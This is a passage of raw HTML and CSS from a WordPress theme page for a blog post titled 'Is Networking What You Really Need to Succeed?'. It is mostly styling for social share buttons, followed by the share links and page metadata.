            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.givenus.com%2Fis-networking-what-you-really-need-to-succeed%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Networking+What+You+Really+Need+to+Succeed%3F&url=https%3A%2F%2Fwww.givenus.com%2Fis-networking-what-you-really-need-to-succeed%2F&via=Given+Us" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.givenus.com/is-networking-what-you-really-need-to-succeed/&amp;media=https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg&description=Is+Networking+What+You+Really+Need+to+Succeed%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.givenus.com/is-networking-what-you-really-need-to-succeed/&title=Is+Networking+What+You+Really+Need+to+Succeed%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.givenus.com/author/givenusadmin/">givenusadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="givenusadmin"><meta itemprop="url" content="https://www.givenus.com/author/givenusadmin/"></span><meta itemprop="datePublished" content="2019-06-14T15:54:39-07:00"><meta itemprop="dateModified" content="2019-06-14T15:54:39-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.givenus.com/is-networking-what-you-really-need-to-succeed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2018/02/GivenUs-Logo-1.png"></span><meta itemprop="name" content="Given Us"></span><meta itemprop="headline " content="Is Networking What You Really Need to Succeed?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
